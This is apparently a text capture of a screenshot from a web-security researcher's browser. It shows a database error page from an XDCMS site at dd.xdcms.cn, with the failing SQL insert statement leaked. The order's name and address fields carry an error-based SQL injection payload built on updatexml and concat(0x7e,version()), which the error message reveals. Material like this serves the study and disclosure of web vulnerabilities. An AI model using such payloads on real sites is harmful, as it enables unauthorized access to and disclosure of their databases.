 dd.xdcms.cn/index.php?m=content&c=cart&f=order
应用 国内安全站点 linux学习 漏洞 web安全 安全论坛 不错的博客 基础学习 CTF 杂七杂八 xss 国外 审计 8 Google全球缓存IP
操作数据库失败FUNCTION ddxdcms.updatexml does not exist
ql:insert into dx_order(userid,cartid,numbers,price,addtime,state,note,password,truename,phone,address) values('78','2481,2482','XD782015316183755','30','1426502275','3','','9555',''or updatexml(1,concat(0x7e,(version())),0)
or'','18656565858',''or updatexml(1,concat(0x7e,(version())),0) or'')
提示信息！
操作失败,正在跳转...
如果你的浏览器没反应，请点击这里...